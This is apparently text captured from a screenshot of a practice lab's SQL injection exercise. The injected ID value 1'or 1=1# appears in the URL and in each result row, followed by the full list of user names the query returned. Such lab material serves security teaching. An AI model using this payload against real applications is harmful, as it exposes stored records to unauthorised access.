 i/?id=1'or 1=1%23&Submit=Submit#
Vulnerability: SQL Injection
User ID: Submit
ID: 1'or 1=1#
First name: admin
Surname: admin
ID: 1'or 1=1#
First name: Gordon
Surname: Brown
ID: 1'or 1=1#
First name: Hack
Surname: Me
ID: 1'or 1=1#
First name: Pablo
Surname: Picasso
ID: 1'or 1=1#
First name: Bob
Surname: Smith